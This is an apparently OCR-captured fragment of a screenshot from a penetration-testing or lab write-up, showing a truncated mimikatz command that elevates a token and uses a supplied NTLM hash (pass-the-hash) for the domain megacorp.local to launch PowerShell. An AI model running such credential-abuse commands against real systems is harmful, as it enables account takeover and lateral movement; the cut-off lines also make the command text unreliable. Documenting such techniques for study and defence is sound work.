
supplied hash into a fu
```

Cmd > .\mimikatz.exe "p
"token::elevate" "sekur
/domain:megacorp.local 
/run:c:\Windows\System3
wershell.exe 
/ntlm:fc525c9683e8fe067
```

{% hint style="warning" 